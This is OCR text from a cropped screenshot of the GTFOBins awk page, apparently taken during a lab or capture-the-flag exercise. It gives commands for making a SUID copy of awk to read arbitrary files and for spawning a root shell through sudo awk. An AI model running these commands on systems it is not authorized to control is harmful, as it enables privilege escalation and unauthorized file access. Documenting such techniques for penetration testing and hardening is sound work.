 https://gtfobins.github.io/gtfobins/awk/
Gmail Inicio - Educastur Machines - Search en... Área personal
privileges.
This example creates a local SUID copy
with an existing SUID binary skip the
sudo install -m =xs $(which awk) .
LFILE=file_to_read
./awk '//' "$LFILE"
Sudo
If the binary is allowed to run as supe
used to access the file system, escalate
sudo awk 'BEGIN {system("/bin/sh")}'